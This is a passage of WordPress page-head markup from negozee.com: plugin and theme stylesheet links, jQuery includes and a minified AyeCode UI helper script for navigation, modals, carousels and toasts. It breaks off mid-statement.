<link rel='stylesheet' id='bb-meprlms-frontend-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/meprlms/assets/css/meprlms-frontend.min.css?ver=2.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='bb-tutorlms-admin-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/css/bb-tutorlms-admin.min.css?ver=2.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://negozee.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.1' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bb-sso-login-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/sso/assets/css/bb-sso-login.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://negozee.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://negozee.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://negozee.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.2' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://negozee.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://negozee.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://negozee.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://negozee.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://negozee.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://negozee.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://negozee.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://negozee.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://negozee.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://negozee.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://negozee.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/inc/admin/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-fonts-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/fonts/fonts.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://negozee.com/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-zoom-css' href='https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/css/bp-zoom.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/template-v2.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/woocommerce.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/elementor.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-eventscalendar-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/eventscalendar.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-eventscalendar-v2-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/eventscalendar-v2.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-tutorlms-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/tutorlms.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://negozee.com/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://negozee.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/font-awesome.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-child-css-css' href='https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
            window._bbssoDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes','').removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var 